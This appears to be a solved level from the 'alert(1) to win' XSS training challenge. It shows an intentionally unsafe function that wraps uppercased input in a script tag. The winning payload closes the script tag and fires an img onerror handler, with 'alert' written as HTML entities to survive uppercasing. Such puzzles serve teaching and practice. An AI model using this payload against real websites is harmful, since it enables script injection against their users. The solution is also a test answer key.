 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
Input 54
</script><img src onerror=&#97&#108&#101&#114&#116(1)>
Output Win!
<script>console.log("</SCRIPT><IMG SRC ONERROR=&#97&#108&#101&#114&#116(1)>")</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token